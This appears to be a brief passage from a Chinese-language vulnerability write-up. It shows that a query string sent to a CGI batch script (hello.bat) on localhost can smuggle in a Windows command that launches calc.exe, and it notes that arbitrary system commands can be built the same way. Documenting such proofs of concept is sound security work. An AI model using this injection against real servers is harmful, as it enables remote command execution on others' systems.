 訪問http://localhost:8080/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5Ccalc.exe即可彈出計算器,這里構造系統命令即可